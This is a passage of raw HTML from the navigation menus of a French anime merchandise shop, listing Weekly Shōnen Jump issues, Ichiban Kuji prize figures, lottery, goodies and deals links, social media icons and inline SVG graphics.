href="https://chibi-akihabara.com/en/jump/22713-weekly-shonen-jump-n32-juillet-2022-4910299340724.html" alt=""> <img src="https://chibi-akihabara.com/58061-small_default/weekly-shonen-jump-n32-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58061-small_default/weekly-shonen-jump-n32-juillet-2022.jpg" alt="Weekly Shōnen Jump N°32 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/58061-large_default/weekly-shonen-jump-n32-juillet-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/22712-weekly-shonen-jump-n31-juillet-2022-4910299330725.html" alt=""> <img src="https://chibi-akihabara.com/58060-small_default/weekly-shonen-jump-n31-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58060-small_default/weekly-shonen-jump-n31-juillet-2022.jpg" alt="Weekly Shōnen Jump N°31 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/58060-large_default/weekly-shonen-jump-n31-juillet-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/21344-weekly-shonen-jump-n30-juillet-2022-4910299320726.html" alt=""> <img src="https://chibi-akihabara.com/53351-small_default/weekly-shonen-jump-n30-juillet-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/53351-small_default/weekly-shonen-jump-n30-juillet-2022.jpg" alt="Weekly Shōnen Jump N°30 - Juillet 2022." data-full-size-image-url="https://chibi-akihabara.com/53351-large_default/weekly-shonen-jump-n30-juillet-2022.jpg"> </a></div></div></div></div></div> <a href="/en/479-tickets-de-loteries" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/479-tickets-de-loteries" data-megamenu="megamenu_6"><div class="chibi-wing"></div> <svg id="svg_loteries" data-name="svg_loteries" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.816,12.521,42.78,13.557A4.481,4.481,0,1,1,36.443,7.22l1.036-1.036L31.3,0,0,31.3l6.184,6.184L7.22,36.443a4.481,4.481,0,1,1,6.337,6.337l-1.036,1.036L18.7,50,50,18.7ZM16.563,43.714A7.414,7.414,0,0,0,6.286,33.437L4.144,31.3,31.3,4.144l2.142,2.142A7.414,7.414,0,0,0,43.714,16.563L45.856,18.7,18.7,45.856Z" fill="#3aaa35"/><rect x="27.734" y="19.33" width="2.93" height="2.942" transform="translate(-6.156 26.739) rotate(-45)" fill="#3aaa35"/><rect x="23.574" y="15.169" width="2.93" height="2.942" transform="translate(-4.432 22.579) rotate(-45)" fill="#3aaa35"/><rect x="31.895" y="23.49" width="2.93" height="2.942" transform="translate(-7.879 30.9) rotate(-45)" fill="#3aaa35"/></svg> <span>Loteries</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_6"><div class="vlskeywords"></div><div class="vlsarrivage_bigimage"> <a href="/en/479-tickets-de-loteries" alt="Tickets de Loteries"> <img src="/modules/vlsmenus/images/3f234f352aeb43086b6eb57381e0425f35907b10_bann_loterie.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_loteries" data-name="svg_loteries" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.816,12.521,42.78,13.557A4.481,4.481,0,1,1,36.443,7.22l1.036-1.036L31.3,0,0,31.3l6.184,6.184L7.22,36.443a4.481,4.481,0,1,1,6.337,6.337l-1.036,1.036L18.7,50,50,18.7ZM16.563,43.714A7.414,7.414,0,0,0,6.286,33.437L4.144,31.3,31.3,4.144l2.142,2.142A7.414,7.414,0,0,0,43.714,16.563L45.856,18.7,18.7,45.856Z" fill="#3aaa35"/><rect x="27.734" y="19.33" width="2.93" height="2.942" transform="translate(-6.156 26.739) rotate(-45)" fill="#3aaa35"/><rect x="23.574" y="15.169" width="2.93" height="2.942" transform="translate(-4.432 22.579) rotate(-45)" fill="#3aaa35"/><rect x="31.895" y="23.49" width="2.93" height="2.942" transform="translate(-7.879 30.9) rotate(-45)" fill="#3aaa35"/></svg> <a href="https://chibi-akihabara.com/en/479-lottery-tickets" alt="Lottery tickets">Lottery tickets</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span></span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/479-lottery-tickets"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"></div></div><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/17-prizes" alt="Prizes">Prizes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Jeudi 19 Juin</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/17-prizes"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/one-piece/27192-one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/80696-small_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80696-small_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg" alt="One Piece - Ichiban Kuji - Figurine Kozuki Oden &amp; Kozuki Hiyori Ichiban Kuji One Piece Revible Moment II Prize C" data-full-size-image-url="https://chibi-akihabara.com/80696-large_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/28084-naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.html" alt=""> <img src="https://chibi-akihabara.com/84735-small_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84735-small_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg" alt="Naruto Shippuden - Figurine Uchiha Itachi Ichiban Kuji Narutop99 Prize D" data-full-size-image-url="https://chibi-akihabara.com/84735-large_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/28083-naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/84733-small_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84733-small_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg" alt="Naruto Shippuden - Figurine Uzumaki Naruto Ichiban Kuji Narutop99 Prize C" data-full-size-image-url="https://chibi-akihabara.com/84733-large_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28075-dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/84701-small_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84701-small_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg" alt="Dragon Ball Z - Figurine Bardock Ichiban Kuji Dragon Ball VS Omnibus Ultime Prize E" data-full-size-image-url="https://chibi-akihabara.com/84701-large_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27890-one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/83206-small_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/83206-small_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg" alt="One Piece - Figurine Roronoa Zoro &amp; Kuina Ichiban Kuji Road To Dawn Prize C" data-full-size-image-url="https://chibi-akihabara.com/83206-large_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27863-one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/82971-small_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/82971-small_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg" alt="One Piece - Figurine Gol D Roger Ichiban Kuji Roger Pirates Legendary Pirates Prize A" data-full-size-image-url="https://chibi-akihabara.com/82971-large_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27467-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80080-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80080-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="copy of Spy × Family - Figurine Anya Forger Ichiban Kuji Embark On A Mission Last One" data-full-size-image-url="https://chibi-akihabara.com/80080-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27466-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80069-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80069-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="Spy × Family - Figurine Anya Forger Ichiban Kuji Embark On A Mission Last One" data-full-size-image-url="https://chibi-akihabara.com/80069-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27465-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80061-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80061-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="Spy × Family - Figurine Anya Forger Ichiban Kuji Take Me With You Prize A" data-full-size-image-url="https://chibi-akihabara.com/80061-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div></div></div></div></div> <a href="/en/82-goodies" class="vlsmenu " title="" data-url="/en/82-goodies" ><div class="chibi-wing"></div> <svg id="svg_produits" data-name="svg_produits" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.887,22.547l0-.024v-.029a25.01,25.01,0,0,0-49.77.046l0,.032C.038,23.373,0,24.189,0,25a25,25,0,1,0,50,0C50,24.17,49.962,23.345,49.887,22.547ZM3.479,21.679A21.616,21.616,0,0,1,25.006,3.232,21.613,21.613,0,0,1,46.524,21.678l.049.321-.27.18-.066.043c-.133.088-.249.162-.375.239l-.08.048-.1.063c-.157.092-.322.184-.5.279l-.157.086c-.24.125-.5.252-.778.381l-.125.054-.062.027c-.225.1-.466.2-.721.3L43.1,23.8l-.07.026c-.247.094-.508.186-.779.277l-.127.042-.2.066c-.386.123-.79.242-1.224.355-.413.107-.848.206-1.352.308-.126.026-.256.049-.386.073l-.064.011c-.344.064-.7.124-1.074.179l-.306.044-.473.064-.1-.468-.013-.051-.024-.094c-.023-.1-.05-.2-.077-.3l-.032-.118c-.058-.226-.12-.449-.191-.667-.046-.142-.1-.284-.149-.426-.076-.207-.157-.414-.243-.617-.06-.137-.122-.277-.186-.415-.094-.2-.194-.392-.3-.585l-.036-.066c-.058-.107-.116-.215-.178-.32-.117-.2-.241-.386-.367-.575l-.057-.087c-.057-.086-.113-.172-.173-.256-.146-.2-.3-.4-.459-.587l-.1-.129c-.036-.047-.072-.093-.111-.138-.245-.283-.495-.548-.744-.788-.041-.035-.062-.054-.083-.073-.243-.231-.489-.447-.73-.64-.061-.049-.125-.1-.188-.141l-.113-.083c-.191-.145-.38-.287-.577-.418-.085-.057-.172-.11-.26-.164l-.109-.067c-.186-.115-.374-.228-.567-.333-.132-.072-.268-.14-.4-.207-.2-.1-.389-.189-.587-.275q-.213-.091-.43-.176c-.2-.079-.41-.15-.618-.219-.158-.051-.3-.1-.438-.137-.221-.062-.444-.114-.668-.166l-.124-.028c-.1-.024-.2-.048-.308-.067-.248-.047-.5-.08-.756-.111l-.161-.023c-.071-.01-.142-.02-.213-.027-.4-.037-.794-.056-1.166-.056s-.748.018-1.167.056c-.072.007-.141.017-.21.027l-.165.023c-.254.031-.509.065-.76.111-.105.02-.211.045-.317.069l-.111.026c-.226.05-.45.1-.67.165-.147.042-.29.089-.436.136-.211.069-.419.141-.624.221-.143.055-.284.113-.424.173-.2.088-.4.182-.6.279-.133.066-.266.132-.4.2-.2.106-.388.221-.577.338l-.127.079c-.078.047-.157.095-.233.146-.2.134-.4.279-.59.426l-.131.1c-.053.039-.106.077-.156.118-.256.205-.513.43-.764.669l-.012.011-.041.036c-.248.237-.492.5-.748.791-.035.041-.069.084-.1.128l-.1.121c-.161.2-.323.4-.473.605-.051.072-.1.146-.15.22l-.076.116c-.127.19-.253.382-.371.58-.063.107-.122.217-.182.327l-.028.052c-.106.2-.208.393-.3.595-.065.135-.125.271-.184.409-.087.2-.169.411-.245.621-.057.156-.105.288-.148.423-.071.219-.133.443-.192.668l-.033.125c-.027.1-.053.2-.075.3q-.012.053-.027.105l-.013.051-.1.46-.467-.065.036-.253h0l-.036.253-.3-.043q-.556-.082-1.081-.18l-.163-.03c-.095-.018-.19-.035-.282-.054-.514-.1-.954-.2-1.345-.306-.441-.114-.843-.234-1.229-.356l-.208-.069L7.743,24.1c-.268-.09-.526-.181-.769-.273-.133-.05-.229-.086-.321-.123-.252-.1-.494-.2-.722-.3l-.067-.029-.114-.05c-.279-.128-.537-.256-.773-.38l-.122-.066c-.213-.116-.379-.208-.529-.3l-.18-.109c-.135-.083-.261-.162-.373-.236L3.892,22l-.021-.014-.14.213-.274-.179ZM33.993,27.33a8.993,8.993,0,1,1-17.986.033V27.2l0-.026c0-.034.006-.069.007-.105a8.987,8.987,0,0,1,17.964,0l.008.112C33.994,27.222,33.994,27.276,33.993,27.33Zm12.719-.763a21.768,21.768,0,0,1-43.424,0l-.063-.883.8.388.146.068.124.057.059.027.295.136c.112.05.23.1.349.15l.129.054c.14.059.254.107.377.156.176.069.362.138.547.2l.125.046c.091.034.181.068.276.1.172.06.353.117.535.176l.109.034.129.042c.087.029.175.058.267.086.282.085.582.166.884.247l.114.032.126.034c.392.1.8.2,1.221.282.071.015.142.028.214.041l.185.035c.3.059.6.118.92.17.108.018.222.034.335.05l.218.031.22.033c.165.026.329.051.5.073l.393.049.049.393c.017.131.041.258.065.386l.035.189.026.164c.016.1.031.192.05.286.056.263.129.521.2.778.016.055.03.111.044.167s.03.12.049.179c.118.375.252.739.4,1.083.023.045.036.072.048.1.146.335.293.64.448.927.034.063.07.122.106.181l.093.155c.124.214.249.43.387.636.057.087.118.168.177.248l.089.121c.149.207.273.379.407.545.075.091.153.18.231.268l.083.1c.144.163.288.326.44.482.1.106.21.207.318.31.19.18.346.324.509.463.126.107.256.212.388.315.167.132.336.259.509.381.135.1.274.191.415.281.181.117.363.226.547.332.145.083.289.166.438.244.192.1.388.192.584.281.152.07.3.139.455.2.207.084.416.156.626.229l.138.048c.109.038.218.076.329.11.2.059.4.107.6.156l.077.019.163.04c.095.024.189.048.285.066.245.049.492.081.74.114l.215.031c.072.011.144.023.218.03.414.041.82.061,1.2.061s.782-.02,1.2-.061c.075-.007.147-.019.219-.03l.168-.025c.263-.035.526-.07.784-.12.093-.018.187-.042.282-.066l.168-.041c.228-.054.456-.107.677-.175.114-.033.222-.072.332-.11l.135-.047c.209-.072.419-.145.625-.228.126-.052.253-.11.38-.168l.074-.033c.2-.089.391-.181.583-.281.148-.078.293-.159.437-.243.186-.106.369-.216.547-.332.142-.091.28-.185.417-.281.172-.121.341-.249.506-.38.131-.1.261-.206.386-.314.164-.141.321-.285.476-.433.14-.133.247-.234.35-.34.154-.159.3-.323.442-.488l.093-.105c.074-.084.148-.168.219-.255.128-.158.247-.323.366-.488l.045-.063.1-.138c.054-.074.108-.147.159-.223.132-.2.252-.4.373-.612l.105-.176c.037-.061.074-.121.108-.185.156-.29.31-.608.457-.946l.006-.014.028-.058q.227-.532.4-1.094c.019-.059.034-.119.049-.179s.028-.112.044-.167c.074-.264.146-.517.2-.778.021-.1.036-.2.052-.3l.025-.154.038-.209c.022-.12.045-.239.06-.362l.048-.4.4-.049c.137-.017.268-.038.4-.058l.23-.035.211-.03c.138-.019.276-.038.409-.06.241-.04.471-.084.7-.129l.057-.011.2-.035c.118-.022.237-.043.351-.068.211-.044.411-.091.61-.138l.168-.039.191-.044c.083-.019.165-.037.244-.057.336-.085.657-.175.972-.267l.086-.024.07-.019c.351-.105.694-.216,1.024-.329l.15-.055.142-.053.082-.03c.194-.07.386-.139.568-.21l.2-.082.136-.056c.2-.083.367-.15.522-.218.083-.037.16-.073.238-.11l.08-.037.139-.063c.08-.036.159-.073.233-.109l.8-.387Z" fill="#be1622"/><path d="M25,22.091a5.277,5.277,0,1,0,3.724,1.546A5.276,5.276,0,0,0,25,22.091Zm1.886,7.159a2.671,2.671,0,1,1,.782-1.888A2.651,2.651,0,0,1,26.886,29.25Z" fill="#be1622"/></svg> <span>Goodies</span> </a> <a href="/en/3771-bonnes-affaires" class="vlsmenu " title="" data-url="/en/3771-bonnes-affaires" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.7,25,49.9,19.28a1.566,1.566,0,0,0-.475-1.775l-4.756-3.856L43.7,7.6a1.561,1.561,0,0,0-1.3-1.3L36.35,5.337,32.5.578A1.566,1.566,0,0,0,30.725.1L25,2.3,19.279.107a1.558,1.558,0,0,0-1.772.475L13.651,5.341,7.6,6.3A1.565,1.565,0,0,0,6.3,7.6l-.963,6.053L.58,17.508A1.565,1.565,0,0,0,.105,19.28L2.3,25,.105,30.723A1.56,1.56,0,0,0,.58,32.495l4.759,3.853L6.3,42.4a1.561,1.561,0,0,0,1.3,1.3l6.053.963,3.856,4.756a1.557,1.557,0,0,0,1.775.475L25,47.7,30.722,49.9a1.565,1.565,0,0,0,1.775-.478l3.853-4.756L42.4,43.7a1.564,1.564,0,0,0,1.3-1.3l.963-6.053,4.756-3.853a1.561,1.561,0,0,0,.475-1.772Z" fill="#be1622"/><path d="M20.313,21.877A4.687,4.687,0,1,1,25,17.19,4.693,4.693,0,0,1,20.313,21.877Zm0-6.25a1.563,1.563,0,1,0,1.563,1.563A1.563,1.563,0,0,0,20.313,15.627Z" fill="#fafafa"/><path d="M29.688,37.5a4.687,4.687,0,1,1,4.687-4.687A4.693,4.693,0,0,1,29.688,37.5Zm0-6.25a1.563,1.563,0,1,0,1.562,1.563A1.567,1.567,0,0,0,29.688,31.251Z" fill="#fafafa"/><path d="M17.188,37.5a1.562,1.562,0,0,1-1.268-2.472L31.544,13.156a1.562,1.562,0,1,1,2.543,1.815L18.463,36.845A1.568,1.568,0,0,1,17.188,37.5Z" fill="#fafafa"/></svg> <span>Good deals</span> </a><div class="right_arrow"> <svg id="svg_rarrow" data-name="svg_rarrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#be1522"/></svg></div></div></div><div class="vlsbox_right"><div class="vlssocial vlssocialfirst"> <a href="https://www.facebook.com/chibiakihabara/" alt="Facebook" target="_blank"> <svg id="svg_facebook" data-name="svg_facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="Facebook" d="M18.377,9.683v6.884H13.333v8.418h5.044V50h10.36V24.986h6.952s.651-4.036.967-8.45h-7.88V10.781a2.446,2.446,0,0,1,2.246-2.018h5.645V0H28.992C18.12,0,18.377,8.426,18.377,9.683Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="https://www.instagram.com/chibi_akihabara" alt="Instagram" target="_blank"> <svg id="svg_instagram" data-name="svg_instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.873,14.7a18.286,18.286,0,0,0-1.162-6.067,12.811,12.811,0,0,0-7.318-7.317A18.33,18.33,0,0,0,35.326.152C32.649.025,31.8,0,25.01,0S17.37.025,14.7.142A18.286,18.286,0,0,0,8.636,1.3,12.2,12.2,0,0,0,4.2,4.2,12.31,12.31,0,0,0,1.319,8.622,18.326,18.326,0,0,0,.156,14.688C.029,17.365,0,18.215,0,25.005s.029,7.64.147,10.307a18.286,18.286,0,0,0,1.162,6.067A12.813,12.813,0,0,0,8.626,48.7a18.341,18.341,0,0,0,6.067,1.162c2.667.118,3.517.147,10.307.147s7.64-.029,10.307-.147A18.286,18.286,0,0,0,41.374,48.7a12.8,12.8,0,0,0,7.317-7.317,18.341,18.341,0,0,0,1.162-6.067C49.971,32.645,50,31.8,50,25.005S49.99,17.365,49.873,14.7Zm-4.5,20.418a13.694,13.694,0,0,1-.859,4.641,8.3,8.3,0,0,1-4.748,4.748,13.758,13.758,0,0,1-4.641.859c-2.638.118-3.429.147-10.1.147s-7.474-.029-10.1-.147a13.7,13.7,0,0,1-4.641-.859,7.7,7.7,0,0,1-2.872-1.866,7.785,7.785,0,0,1-1.866-2.872,13.758,13.758,0,0,1-.859-4.641c-.118-2.638-.147-3.429-.147-10.1s.029-7.473.147-10.1a13.692,13.692,0,0,1,.859-4.64A7.6,7.6,0,0,1,7.415,7.41a7.785,7.785,0,0,1,2.872-1.866,13.758,13.758,0,0,1,4.641-.859c2.638-.118,3.429-.147,10.1-.147s7.474.029,10.1.147a13.692,13.692,0,0,1,4.64.859A7.7,7.7,0,0,1,42.644,7.41a7.781,7.781,0,0,1,1.866,2.873,13.745,13.745,0,0,1,.859,4.64c.118,2.638.147,3.429.147,10.1S45.487,32.479,45.369,35.116Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25.01,12.158A12.847,12.847,0,1,0,37.857,25.005,12.85,12.85,0,0,0,25.01,12.158Zm0,21.18a8.333,8.333,0,1,1,8.333-8.333A8.335,8.335,0,0,1,25.01,33.338Z" fill="#6f6e6e"/><path d="M41.364,11.65a3,3,0,1,1-3-3A3,3,0,0,1,41.364,11.65Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="https://twitter.com/AkihabaraChibi" alt="Twitter" target="_blank"> <svg id="svg_twitter" data-name="svg_twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="Twitter_alt_" data-name="Twitter (alt)" d="M44.336,23.092c2.808-.231,4.712-1.508,5.447-3.24a8.95,8.95,0,0,1-5.894.653c-.086-.408-.181-.795-.274-1.145-1.324-4.86-5.853-8.774-10.6-8.3.384-.156.774-.3,1.161-.429.523-.187,3.589-.686,3.106-1.768-.408-.952-4.153.719-4.859.938.932-.349,2.47-.951,2.636-2.022A7.412,7.412,0,0,0,31.151,9.63,2.7,2.7,0,0,0,31.9,8.145c-3.806,2.43-6.028,7.329-7.826,12.083a18.687,18.687,0,0,0-3.787-3.046A98.784,98.784,0,0,0,7.459,11.536c-.182,1.956.967,4.557,4.277,6.286a10.508,10.508,0,0,0-3.077.37c.427,2.242,1.822,4.087,5.6,4.98a4.58,4.58,0,0,0-3.427,1.352,5.8,5.8,0,0,0,6.155,3.017c-3.835,1.653-1.564,4.715,1.557,4.259A13.258,13.258,0,0,1,0,32.3c12.59,17.154,39.957,10.145,44.034-6.38A7.577,7.577,0,0,0,50,23.664,12.133,12.133,0,0,1,44.336,23.092Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial" id="vlssocial_youtube_nopro"> <a href="https://www.youtube.com/channel/UCY6ymL9t9hFXA3a2IX0RVjA" alt="Youtube" target="_blank"> <svg id="svg_youtube" data-name="svg_youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="YouTube" d="M39.412,36.573H36.667l.013-1.594a1.294,1.294,0,0,1,1.293-1.288h.175a1.3,1.3,0,0,1,1.295,1.288ZM29.119,33.158a1.172,1.172,0,0,0-1.266,1.04V41.95a1.292,1.292,0,0,0,2.534,0V34.2A1.173,1.173,0,0,0,29.119,33.158Zm16.714-4.336V43.568A6.651,6.651,0,0,1,39.017,50H10.984a6.651,6.651,0,0,1-6.817-6.432V28.822a6.652,6.652,0,0,1,6.817-6.433H39.017A6.652,6.652,0,0,1,45.833,28.822ZM12.854,45.169l0-15.534,3.475,0v-2.3l-9.263-.014v2.263l2.891.008V45.169ZM23.27,31.949h-2.9v8.295a14.791,14.791,0,0,1,0,2.012c-.236.643-1.295,1.326-1.707.069a16.41,16.41,0,0,1-.01-2.023l-.012-8.353H15.76l.008,8.221c0,1.26-.028,2.2.01,2.627.07.754.046,1.633.745,2.135,1.3.939,3.8-.14,4.426-1.483l-.005,1.713,2.326,0Zm9.269,9.5-.006-6.905c0-2.631-1.971-4.207-4.643-2.078l.011-5.133-2.895,0-.014,17.717,2.38-.036.217-1.1C30.631,46.707,32.543,44.8,32.539,41.449Zm9.067-.916-2.172.012c0,.086,0,.185-.006.294v1.212a1.186,1.186,0,0,1-1.187,1.177h-.425a1.186,1.186,0,0,1-1.187-1.177V38.862H41.6V36.99a29.616,29.616,0,0,0-.148-3.518C41.1,31,37.626,30.6,35.871,31.871a3.273,3.273,0,0,0-1.216,1.637,9.205,9.205,0,0,0-.369,2.919v4.116C34.286,47.387,42.6,46.419,41.606,40.533ZM30.463,18.185a1.969,1.969,0,0,0,.7.88,2.024,2.024,0,0,0,1.185.328,1.841,1.841,0,0,0,1.11-.345,2.665,2.665,0,0,0,.813-1.04l-.055,1.137h3.229V5.411H34.9V16.1a1.059,1.059,0,0,1-2.118,0V5.411H30.129v9.263c0,1.18.021,1.967.055,2.366A4.109,4.109,0,0,0,30.463,18.185Zm-9.787-7.758a11.43,11.43,0,0,1,.329-3.089A3.306,3.306,0,0,1,24.381,4.88a4,4,0,0,1,1.922.434A3.2,3.2,0,0,1,27.542,6.44a4.442,4.442,0,0,1,.6,1.431,11.332,11.332,0,0,1,.162,2.248v3.474a18.88,18.88,0,0,1-.15,2.806,4.45,4.45,0,0,1-.636,1.669,3.022,3.022,0,0,1-1.243,1.142,3.969,3.969,0,0,1-1.753.368,4.873,4.873,0,0,1-1.867-.314,2.566,2.566,0,0,1-1.19-.952,4.219,4.219,0,0,1-.607-1.541,14.884,14.884,0,0,1-.18-2.707